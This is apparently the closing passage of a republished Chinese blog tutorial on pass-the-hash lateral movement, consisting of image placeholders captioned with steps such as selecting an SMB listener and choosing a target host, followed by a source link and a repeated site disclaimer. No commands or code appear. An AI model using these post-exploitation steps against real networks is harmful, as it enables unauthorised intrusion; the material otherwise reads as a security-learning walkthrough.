

哈希传递



选择刚刚创建的 smb 监听

指定成功传递后与哪个主机做连接





成功横向移动

文章来源:https://blog.csdn.net/weixin_51559599/article/details/135023160

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!